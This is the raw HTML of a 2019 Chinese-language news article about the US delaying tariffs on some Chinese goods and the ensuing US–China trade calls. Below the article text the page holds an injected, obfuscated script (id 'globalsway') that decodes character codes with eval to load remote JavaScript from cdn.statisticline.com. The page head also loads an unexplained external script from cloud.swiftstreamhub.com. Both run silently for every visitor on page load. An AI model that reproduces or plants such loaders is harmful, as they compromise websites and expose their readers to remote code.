    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-130 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月25日 星期日 11:35:59
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_666 td_block_template_1">
<style>
/* custom css */
.tdi_1_666.td-a-rec{
					text-align: center;
				}.tdi_1_666 .td-element-style{
					z-index: -1;
				}.tdi_1_666.td-a-rec-img{
				    text-align: left;
				}.tdi_1_666.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_666.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-130" class="post-130 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">特朗普突然让步推迟对华部分商品加税</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-13T23:46:44-04:00" >2019-08-14</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="intro">
<p style="text-align: justify;">【环球华语2019年8月13日】美国贸易代表署8月13日表示，美国将如期自9月1日开始对价值约3000亿美元的中国商品加征10%关税，但延后到12月15日才对中国电子产品加征关税。美国总统特朗普表示，跟中方的谈判非常有成效，中国的确想在贸易谈判上做出些什么。为了帮助更多人，不给年终节日贸易带来负面影响，美国决定推迟关税。特朗普还表示，他一向对和中方达成贸易协定态度乐观。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-39" src="http://www.cgctv.com/wp-content/uploads/2019/08/dcda8a40f1c-300x169.jpg" alt="" width="300" height="169" srcset="https://cgctv.com/wp-content/uploads/2019/08/dcda8a40f1c-300x169.jpg 300w, https://cgctv.com/wp-content/uploads/2019/08/dcda8a40f1c-768x432.jpg 768w, https://cgctv.com/wp-content/uploads/2019/08/dcda8a40f1c.jpg 1023w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
<div>
<p style="text-align: justify;">另据新华网报道，中国国务院副总理刘鹤13日晚以中美全面经济对话中方牵头人身分，应约与美国贸易代表莱特希泽、财政部长姆努钦通话，中方就美方将于9月1日对中国输美商品加征关税问题“进行了严正交涉”。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_792 td_block_template_1">
<style>
/* custom css */
.tdi_2_792.td-a-rec{
					text-align: center;
				}.tdi_2_792 .td-element-style{
					z-index: -1;
				}.tdi_2_792.td-a-rec-img{
				    text-align: left;
				}.tdi_2_792.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_792.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">新华社报导，双方约定在未来2周内再次通话。但报导并未提到双方13日晚交涉的具体内容。根据报导，与莱特希泽（Robert Lighthizer）、姆努钦（Steven Mnuchin）通话的中国官员除刘鹤外，还有商务部长钟山、中国人民银行行长易纲、国家发改委副主任宁吉喆等人。</p>
<p style="text-align: justify;">在美中两国致力化解持续升高的贸易战之际，美国贸易代表署官员告诉法新社，美国贸易代表莱特希泽（Robert Lighthizer）和中国副总理刘鹤13日晨曾通过电话，并计划在两个星期内再度通话。贸易代表署随后即发布上述消息。</p>
<p style="text-align: justify;">贸易代表署发布声明说，仍将自9月起实施美国总统特朗普本月初宣布的对中国商品加征10%关税措施，但会延后对行动电话、笔记型电脑、电脑监视器、电玩装置等电子产品以及部分玩具、鞋类和服饰加征关税。</p>
<p style="text-align: justify;">此外，“基于卫生、安全和国家安全等因素，部分产品将由关税清单删除，不会被加征10%关税”。</p>
</div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-130 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">32,711</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_4aa td_block_template_1">
<style>
/* custom css */
.tdi_3_4aa.td-a-rec{
					text-align: center;
				}.tdi_3_4aa .td-element-style{
					z-index: -1;
				}.tdi_3_4aa.td-a-rec-img{
				    text-align: left;
				}.tdi_3_4aa.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_4aa.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/08/12/%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%9c%b0%e5%8c%ba67%e5%ae%b6%e4%be%a8%e5%9b%a2%e4%b8%be%e8%a1%8c%e9%9b%86%e4%bc%9a%e5%8f%8d%e5%af%b9%e6%9a%b4%e5%8a%9b%e4%b9%b1%e6%b8%af%ef%bc%8c%e5%b9%b6%e5%8f%91/">大多伦多地区67家侨团举行集会反对暴力乱港，并发出支持香港和平稳定倡议书</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/08/14/%e5%88%98%e5%bc%ba%e4%b8%9c%e4%ba%8b%e4%bb%b6%e6%89%a3%ef%bc%8c%e7%ab%a0%e6%b3%bd%e5%a4%a9%e8%bf%9c%e8%b5%b4%e8%8b%b1%e5%9b%bd%e5%89%91%e6%a1%a5%e7%95%99%e5%ad%a6%e6%b7%b1%e9%80%a0/">刘强东事件后，章泽天远赴英国剑桥留学深造</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2019-08-13T23:46:44-04:00"><meta itemprop="dateModified" content="2019-08-13T23:46:44-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/08/14/%e7%89%b9%e6%9c%97%e6%99%ae%e7%aa%81%e7%84%b6%e8%ae%a9%e6%ad%a5%e6%8e%a8%e8%bf%9f%e5%af%b9%e5%8d%8e%e9%83%a8%e5%88%86%e5%95%86%e5%93%81%e5%8a%a0%e7%a8%8e/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="特朗普突然让步推迟对华部分商品加税"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/08/dcda8a40f1c.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="575"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6976466f0fba6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>